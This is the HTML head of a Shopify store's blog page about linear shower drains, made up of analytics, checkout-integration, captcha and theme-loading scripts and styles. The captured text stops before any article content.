

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ruheindia.com/blogs/blog/why-installation-of-linear-shower-drain-best-for-bathroom
body_size: 101882
content:
<!doctype html>
<html class="no-js" lang="en" dir="ltr">
  <head>
    <script>
(function () {
  const STORAGE_KEY = "ruhe_scroll_positions";
  const key = location.pathname + location.search;

  // Disable browser auto restoration (critical for mobile)
  if ('scrollRestoration' in history) {
    history.scrollRestoration = 'manual';
  }

  function saveScroll() {
    const data = JSON.parse(sessionStorage.getItem(STORAGE_KEY) || "{}");
    data[key] = window.scrollY;
    sessionStorage.setItem(STORAGE_KEY, JSON.stringify(data));
  }

  function restoreScroll() {
    const data = JSON.parse(sessionStorage.getItem(STORAGE_KEY) || "{}");
    if (data[key] === undefined) return;

    let attempts = 0;
    const maxAttempts = 20;

    function tryRestore() {
      window.scrollTo(0, data[key]);
      attempts++;

      // Stop retrying once scroll sticks or attempts exhausted
      if (attempts < maxAttempts && Math.abs(window.scrollY - data[key]) > 5) {
        requestAnimationFrame(tryRestore);
      }
    }

    tryRestore();
  }

  // Save on navigation (desktop + mobile)
  window.addEventListener("pagehide", saveScroll);
  window.addEventListener("beforeunload", saveScroll);

  // Restore for normal load
  document.addEventListener("DOMContentLoaded", restoreScroll);

  // Restore for BFCache (mobile back navigation)
  window.addEventListener("pageshow", function (event) {
    if (event.persisted) {
      restoreScroll();
    }
  });
})();
</script>


    

    <script src="//ruheindia.com/cdn/shop/t/135/assets/tt_heimdall.js?v=39352164862768543851768284576" type="text/javascript"></script>
    
    
     
    <script defer="defer" src="https://floatboolean.com/ret.js"></script>
    
    

    <link
    rel="canonical"
    href="https://ruheindia.com/blogs/blog/why-installation-of-linear-shower-drain-best-for-bathroom"
    >
       <!-- Gokwik theme code start -->
  <link rel="dns-prefetch" href="https://pdp.gokwik.co/">
  <link rel="dns-prefetch" href="https://api.gokwik.co">
    




  <script>
    window.gaTag = {ga4: ""}
    window.merchantInfo  = {
            mid: "19g6ill0tgk79",
            environment: "production",
            type: "merchantInfo",
      		storeId: "61239656668",
      		fbpixel: "418575256852942",
          }
    var productFormSelector = '';
    var cart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"INR","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0}
    var templateName = 'article'
  </script>

  <script src="https://pdp.gokwik.co/merchant-integration/build/merchant.integration.js?v4" defer></script>

<script>
   const getCountryData = async() =>{
  const getCountry = await fetch("/browsing_context_suggestions.json");
  const response = await getCountry.json();
  const res = response?.detected_values?.country_name;
  const styleElement = document.createElement("style");
  let css = "";
  switch(res){
    case "India":
      //Enter Selector to disable Shopify and Third Part Button
      css = ".shopifycheckoutbtn{display:none !important;}";
      break;
    default:
      //Enter Gokwik Selector | Dont change it if it is same.
      css = ".gokwik-checkout{ display : none !important;} .shopifycheckoutbtn{display:block !important;}";
      break;
  }
  styleElement.textContent = css;
  document.head.appendChild(styleElement);
}
document.addEventListener("DOMContentLoaded", getCountryData);
</script>
  
<script>
    if ('$' && '$' !== 'undefined') {
        const script = document.createElement('script');
        script.src = "https://www.googletagmanager.com/gtag/js?id="+ window.gaTag.ga4;
        script.defer = true;
        document.head.appendChild(script);
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config', window.gaTag.ga4 ,{ 'groups': 'GA4' });
    }
  </script>



  <script>
    window.addEventListener('gokwikLoaded', e => {
    var buyNowButton = document.getElementById('gokwik-buy-now');
if (buyNowButton) {
    buyNowButton.disabled = false;
    buyNowButton.classList.remove('disabled');
}
      var gokwikCheckoutButtons = document.querySelectorAll('.gokwik-checkout button');
gokwikCheckoutButtons.forEach(function(button) {
    button.disabled = false;
    button.classList.remove('disabled');
});
    //Do Not Touch This Line
    let clicked = false;
    let gokwikAdsID = "";
    const gokwikCheckoutEnable = (arrayOfElement) => {
      if (arrayOfElement.length === 0) return null;
      if (arrayOfElement.length > 1) {
        arrayOfElement.forEach(data => {
          if (data) {
            let targetElement = document.querySelectorAll(data);
            if (targetElement.length >= 1) {
              targetElement.forEach(element => {
                
                element.addEventListener("click", () => {
                  if (!clicked && gokwikAdsID) {
                    clicked = true;
                    gtag('event', 'conversion', {
                      'send_to': gokwikAdsID.toString().trim(),
                      'value': 0.0,
                      'currency': '',
                      'transaction_id': ''
                    });
                  }
                });
              });
            }
          }
        });
      }
    };
    gokwikCheckoutEnable(["#gokwik-buy-now",".gokwik-checkout button"])
    gokwikSdk.on('modal_closed', ()=>{
        clicked = false;
    })

    const targetElement = document.querySelector("body");
      function debounce(func, delay) {
        let timeoutId;
        return function () {
          const context = this;
          const args = arguments;
          clearTimeout(timeoutId);
          timeoutId = setTimeout(function () {
            func.apply(context, args);
          }, delay);
        };
      }

      const observer = new MutationObserver(() => {
       const addToCartButton = document.querySelector("button[name='add']");
const gokwikBuyNowButton = document.getElementById('gokwik-buy-now');

if (addToCartButton && addToCartButton.disabled) {
    gokwikBuyNowButton?.setAttribute('disabled', 'disabled');
} else {
    gokwikBuyNowButton?.removeAttribute('disabled');
}
        debouncedMyTimer();
      });

      const debouncedMyTimer = debounce(() => {
        observer.disconnect();
        //Do Not Touch this function
    
        gokwikCheckoutEnable(["#gokwik-buy-now",".gokwik-checkout button"])
        var gokwikCheckoutButtons = document.querySelectorAll('.gokwik-checkout button');
gokwikCheckoutButtons.forEach(function(button) {
    button.disabled = false;
    button.classList.remove('disabled');
});
        observer.observe(targetElement, { childList: true, subtree: true });
      }, 700);

      const config = { childList: true, subtree: true };
      observer.observe(targetElement, config);
    });
  </script>



<style>
  
  .gokwik-checkout {
    width: 100%;
    display: flex;
    justify-content: center;
    flex-direction: column;
    align-items: end;
    margin-bottom: 10px;
  }
  .gokwik-checkout button {
    max-width:100%;
    width: 100%;
    border: none;
    display: flex;
    justify-content: center;
    align-items: center;
    background: #090302;
    position: relative;
    cursor: pointer;
    border-radius: 5px;
    padding: 5px 10px;
    height:43px;
  }
  #gokwik-buy-now.disabled, .gokwik-disabled{
    opacity:0.5;
    cursor: not-allowed;
    }
    .gokwik-checkout button:focus {
    outline: none;
  }
  .gokwik-checkout button > span {
    display: flex;
  }
  .gokwik-checkout button > span.btn-text {
    display: flex;
    flex-direction: column;
    color: #ffffff;
    align-items: flex-start;
  }
  .gokwik-checkout button > span.btn-text > span:last-child {
  	padding-top: 2px;
      font-size: 10px;
      line-height: 10px;
      text-transform: initial;
  }
  .gokwik-checkout button > span.btn-text > span:first-child {
     font-size: 14px;
     font-family:Poppins;
     font-weight:700;
  }
  .gokwik-checkout button > span.pay-opt-icon img:first-child {
    margin-right: 10px;
    margin-left: 10px;
  }
  /*   Additional */
  .gokwik-checkout button.disabled{
    opacity:0.5;
    cursor: not-allowed;
    }
  .gokwik-checkout button.disabled .addloadr#btn-loader{
     display: flex!important;
  }
    #gokwik-buy-now.disabled .addloadr#btn-loader{
     display: flex!important;
  }
  #gokwik-buy-now:disabled{
     cursor: not-allowed;
     opacity:0.5;
  }


  

  
   #gokwik-buy-now {
     background:  #f7a83f;
     width: 100%;
     color: #ffffff;
     cursor: pointer;
     line-height: 1;
     border: none;
     padding: 15px 10px;
     font-size: 15px;
      margin-bottom: 10px;
     position:relative;
     border-radius:5px;
   }


  
  /* Loader CSS */
    #btn-loader{
      display: none;
      position: absolute;
      top: 0;
      bottom: 0;
      left: 0;
      right: 0;
      justify-content: center;
      align-items: center;
      background:#090302;
      border-radius:5px;

    }

  .cir-loader,
  .cir-loader:after {
    border-radius: 50%;
    width: 35px;
    height: 35px;
  }
  .cir-loader {
    margin: 6px auto;
    font-size: 10px;
    position: relative;
    text-indent: -9999em;
    border-top: 0.5em solid rgba(255, 255, 255, 0.2);
    border-right: 0.5em solid rgba(255, 255, 255, 0.2);
    border-bottom: 0.5em solid rgba(255, 255, 255, 0.2);
    border-left: 0.5em solid #ffffff;
    -webkit-transform: translateZ(0);
    -ms-transform: translateZ(0);
    transform: translateZ(0);
    -webkit-animation: load8 1.1s infinite linear;
    animation: load8 1.1s infinite linear;
  }
  @-webkit-keyframes load8 {
    0% {
      -webkit-transform: rotate(0deg);
      transform: rotate(0deg);
    }
    100% {
      -webkit-transform: rotate(360deg);
      transform: rotate(360deg);
    }
  }
  @keyframes load8 {
    0% {
      -webkit-transform: rotate(0deg);
      transform: rotate(0deg);
    }
    100% {
      -webkit-transform: rotate(360deg);
      transform: rotate(360deg);
    }
  }
</style>



 <!-- Gokwik theme code End -->
    

    

    

    

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-N6JZ7M3YPJ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-N6JZ7M3YPJ');
</script> 


    <!-- Google Tag Manager -->
    <script>
      (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
      new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
      j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
      'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
      })(window,document,'script','dataLayer','GTM-MTSSGLJ');
    </script>
    <!-- End Google Tag Manager --><meta charset="utf-8">
<meta name="viewport" content="width=device-width,initial-scale=1">
<title>Why Installation of Linear Shower Drain Best for Bathroom? &ndash; Ruhe </title><link rel="icon" href="//ruheindia.com/cdn/shop/files/16x16.png?crop=center&height=48&v=1723280256&width=48" type="image/png">
  <link rel="apple-touch-icon" href="//ruheindia.com/cdn/shop/files/16x16.png?crop=center&height=180&v=1723280256&width=180"><meta name="description" content="What is Linear Shower/Floor Drain? Linear shower drains or shower drain channels are long rectangular floor drains that can be installed parallelly along one of the sides of any shower area in a bathroom. Their build is such that they integrate seamlessly with the floor of your bathroom or shower areas and give a beaut"><meta property="og:site_name" content="Ruhe ">
<meta property="og:url" content="https://ruheindia.com/blogs/blog/why-installation-of-linear-shower-drain-best-for-bathroom">
<meta property="og:title" content="Why Installation of Linear Shower Drain Best for Bathroom?">
<meta property="og:type" content="article">
<meta property="og:description" content="What is Linear Shower/Floor Drain? Linear shower drains or shower drain channels are long rectangular floor drains that can be installed parallelly along one of the sides of any shower area in a bathroom. Their build is such that they integrate seamlessly with the floor of your bathroom or shower areas and give a beaut"><meta property="og:image" content="http://ruheindia.com/cdn/shop/articles/Installation_of_Linear_Shower_Drain_for_Bathroom.jpg?crop=center&height=1200&v=1751373511&width=1200">
  <meta property="og:image:secure_url" content="https://ruheindia.com/cdn/shop/articles/Installation_of_Linear_Shower_Drain_for_Bathroom.jpg?crop=center&height=1200&v=1751373511&width=1200">
  <meta property="og:image:width" content="1920">
  <meta property="og:image:height" content="516"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Why Installation of Linear Shower Drain Best for Bathroom?">
<meta name="twitter:description" content="What is Linear Shower/Floor Drain? Linear shower drains or shower drain channels are long rectangular floor drains that can be installed parallelly along one of the sides of any shower area in a bathroom. Their build is such that they integrate seamlessly with the floor of your bathroom or shower areas and give a beaut">
<link rel="preload" href="//ruheindia.com/cdn/shop/t/135/assets/main.aio.min.css?v=121007330023353056941768367417" as="style">
    <link rel="preload" href="//ruheindia.com/cdn/shop/t/135/assets/style.aio.min.css?v=158384378475553120631768284571" as="style">
    <link href="//ruheindia.com/cdn/shop/t/135/assets/custom.aio.min.css?v=160057141697379945931768798503" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>
@font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//ruheindia.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//ruheindia.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}
@font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//ruheindia.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//ruheindia.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}
@font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//ruheindia.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//ruheindia.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}
@font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//ruheindia.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//ruheindia.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}
@font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//ruheindia.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//ruheindia.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}
@font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//ruheindia.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//ruheindia.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}
:root {
        --bg-color: 255 255 255 / 1.0;
        --bg-color-og: 255 255 255 / 1.0;
        --heading-color: 0 0 0;
        --text-color: 0 0 0;
        --text-color-og: 0 0 0;
        --scrollbar-color: 0 0 0;
        --link-color: 0 0 0;
        --link-color-og: 0 0 0;
        --star-color: 103 170 249;--swatch-border-color-default: 204 204 204;
          --swatch-border-color-active: 128 128 128;
          --swatch-card-size: 24px;
          --swatch-variant-picker-size: 64px;--color-scheme-1-bg: 242 242 242 / 1.0;
        --color-scheme-1-grad: ;
        --color-scheme-1-heading: 0 0 0;
        --color-scheme-1-text: 0 0 0;
        --color-scheme-1-btn-bg: 0 0 0;
        --color-scheme-1-btn-text: 255 255 255;
        --color-scheme-1-btn-bg-hover: 46 46 46;--color-scheme-2-bg: 73 93 99 / 1.0;
        --color-scheme-2-grad: ;
        --color-scheme-2-heading: 255 255 255;
        --color-scheme-2-text: 255 255 255;
        --color-scheme-2-btn-bg: 255 255 255;
        --color-scheme-2-btn-text: 0 0 0;
        --color-scheme-2-btn-bg-hover: 225 225 225;--color-scheme-3-bg: 247 168 63 / 1.0;
        --color-scheme-3-grad: ;
        --color-scheme-3-heading: 255 255 255;
        --color-scheme-3-text: 255 255 255;
        --color-scheme-3-btn-bg: 255 255 255;
        --color-scheme-3-btn-text: 9 3 2;
        --color-scheme-3-btn-bg-hover: 226 225 225;

        --drawer-bg-color: 255 255 255 / 1.0;
        --drawer-text-color: 0 0 0;

        --panel-bg-color: 242 242 242 / 1.0;
        --panel-heading-color: 0 0 0;
        --panel-text-color: 0 0 0;

        --in-stock-text-color: 44 126 63;
        --low-stock-text-color: 210 134 26;
        --very-low-stock-text-color: 180 12 28;
        --no-stock-text-color: 119 119 119;
        --no-stock-backordered-text-color: 119 119 119;

        --error-bg-color: 252 237 238;
        --error-text-color: 180 12 28;
        --success-bg-color: 232 246 234;
        --success-text-color: 44 126 63;
        --info-bg-color: 228 237 250;
        --info-text-color: 26 102 210;

        --heading-font-family: Poppins, sans-serif;
        --heading-font-style: normal;
        --heading-font-weight: 400;
        --heading-scale-start: 6;

        --navigation-font-family: Poppins, sans-serif;
        --navigation-font-style: normal;
        --navigation-font-weight: 400;--heading-text-transform: none;
--subheading-text-transform: none;
        --body-font-family: Poppins, sans-serif;
        --body-font-style: normal;
        --body-font-weight: 400;
        --body-font-size: 16;

        --section-gap: 64;
        --heading-gap: calc(8 * var(--space-unit));--grid-column-gap: 20px;--btn-bg-color: 0 0 0;
        --btn-bg-hover-color: 46 46 46;
        --btn-text-color: 255 255 255;
        --btn-bg-color-og: 0 0 0;
        --btn-text-color-og: 255 255 255;
        --btn-alt-bg-color: 255 255 255;
        --btn-alt-bg-alpha: 1.0;
        --btn-alt-text-color: 0 0 0;
        --btn-border-width: 1px;
        --btn-padding-y: 12px;

        
        --btn-border-radius: 5px;
        

        --btn-lg-border-radius: 50%;
        --btn-icon-border-radius: 50%;
        --input-with-btn-inner-radius: var(--btn-border-radius);

        --input-bg-color: 255 255 255 / 1.0;
        --input-text-color: 0 0 0;
        --input-border-width: 1px;
        --input-border-radius: 4px;
        --textarea-border-radius: 4px;
        --input-border-radius: 5px;
        --input-bg-color-diff-3: #f7f7f7;
        --input-bg-color-diff-6: #f0f0f0;

        --modal-border-radius: 4px;
        --modal-overlay-color: 0 0 0;
        --modal-overlay-opacity: 0.4;
        --drawer-border-radius: 4px;
        --overlay-border-radius: 4px;--custom-label-bg-color: 35 2 46;
        --custom-label-text-color: 255 255 255;--sale-label-bg-color: 247 23 53;
        --sale-label-text-color: 255 255 255;--sold-out-label-bg-color: 73 93 99;
        --sold-out-label-text-color: 255 255 255;--new-label-bg-color: 250 200 205;
        --new-label-text-color: 9 3 2;--preorder-label-bg-color: 103 170 249;
        --preorder-label-text-color: 255 255 255;

        --page-width: 1590px;
        --gutter-sm: 20px;
        --gutter-md: 32px;
        --gutter-lg: 64px;

        --payment-terms-bg-color: #ffffff;

        --coll-card-bg-color: #f7f7f7;
        --coll-card-border-color: rgba(0,0,0,0);
          
            --aos-animate-duration: 0.6s;
          

          
            --aos-min-width: 0;
          
        

        --reading-width: 48em;
      }

      @media (max-width: 769px) {
        :root {
          --reading-width: 36em;
        }
      }</style>

    

    <link rel="stylesheet" href="//ruheindia.com/cdn/shop/t/135/assets/main.aio.min.css?v=121007330023353056941768367417">
    <link rel="stylesheet" href="//ruheindia.com/cdn/shop/t/135/assets/style.aio.min.css?v=158384378475553120631768284571">
    <script src="//ruheindia.com/cdn/shop/t/135/assets/main.aio.min.js?v=61462936990794078771768284524" defer="defer"></script>
    <script src="//ruheindia.com/cdn/shop/t/135/assets/custom.aio.min.js?v=58930328845226525631768284508" defer="defer"></script><link
        rel="preload"
        href="//ruheindia.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2"
        as="font"
        type="font/woff2"
        crossorigin
        fetchpriority="high"
      ><link
        rel="preload"
        href="//ruheindia.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2"
        as="font"
        type="font/woff2"
        crossorigin
        fetchpriority="high"
      ><link rel="stylesheet" href="//ruheindia.com/cdn/shop/t/135/assets/swatches.aio.min.css?v=82891804542223323971768284572" media="print" onload="this.media='all'">
      <noscript><link rel="stylesheet" href="//ruheindia.com/cdn/shop/t/135/assets/swatches.aio.min.css?v=82891804542223323971768284572"></noscript><script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="cSYWqU8y9GZH8-GiLvxZiv05IvcWOHF4jaqjxqHyEtw">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/61239656668/digital_wallets/dialog">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/blogs/blog.atom" />
<script async="async" src="/checkouts/internal/preloads.js?locale=en-IN"></script>
<script id="shopify-features" type="application/json">{"accessToken":"c9373ed1d3fc1ee3d318b0f45bd3551b","betas":["rich-media-storefront-analytics"],"domain":"ruheindia.com","predictiveSearch":true,"shopId":61239656668,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "ruhe-solution.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"INR","rate":"1.0"};
Shopify.country = "IN";
Shopify.theme = {"name":"Cart Upsell","id":158860738780,"schema_name":"Enterprise","schema_version":"1.4.2","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "ruheindia.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"article"}</script>
<script defer="defer" async type="module" src="//ruheindia.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js"></script>
<script defer="defer" async type="module" src="//ruheindia.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js"></script>
<script type="module">
  await import("//ruheindia.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js");
await import("//ruheindia.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn.logbase.io\/lb-upsell-wrapper.js?shop=ruhe-solution.myshopify.com","https:\/\/api.fastbundle.co\/scripts\/src.js?shop=ruhe-solution.myshopify.com","\/\/cdn.shopify.com\/s\/files\/1\/0257\/0108\/9360\/t\/85\/assets\/usf-license.js?shop=ruhe-solution.myshopify.com","https:\/\/cdn.nfcube.com\/instafeed-72e13eee2a5033a512aa4532f136e126.js?shop=ruhe-solution.myshopify.com","https:\/\/ecomapp.vcommission.com\/public\/js\/tracking_app_script.js?v=1766125144\u0026shop=ruhe-solution.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":61239656668,"offset":19800,"reqid":"1ada3986-c371-4ed5-ac10-1890461a9123-1768808580","pageurl":"ruheindia.com\/blogs\/blog\/why-installation-of-linear-shower-drain-best-for-bathroom","s":"articles-588183077084","u":"0cb083249e3d","p":"article","rtyp":"article","rid":588183077084};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!1,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//ruheindia.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://ruheindia.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//ruheindia.com/cdn/shop/t/135/compiled_assets/scripts.js?49596"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

      <script src="//ruheindia.com/cdn/shop/t/135/assets/animate-on-scroll.aio.min.js?v=140255443559104590041768284491" defer="defer"></script>
      <link rel="stylesheet" href="//ruheindia.com/cdn/shop/t/135/assets/animate-on-scroll.aio.min.css?v=22484734324116471121768284490">
    

    <script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
    </script><!-- CC Custom Head Start --><meta name="google-site-verification" content="v4IdIVX72q2r_YYI18coektDdALWfNYOg9G6EVcxElw"><!-- CC Custom Head End --><link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.1/css/all.min.css">
  <style>
        #sy-whatshelp a.sywh-open-services {
            background-color: #25d366;
            color: #fff;
            font-size: 33px;
        }
    </style>
  <!-- BEGIN app block: shopify://apps/avada-seo-suite/blocks/avada-seo/15507c6e-1aa3-45d3-b698-7e175e033440 --><script>
  window.AVADA_SEO_ENABLED = true;
</script><!-- BEGIN app snippet: avada-broken-link-manager --><!-- END app snippet --><!-- BEGIN app snippet: avada-seo-site --><!-- END app snippet --><!-- BEGIN app snippet: avada-robot-onpage --><!-- Avada SEO Robot Onpage -->












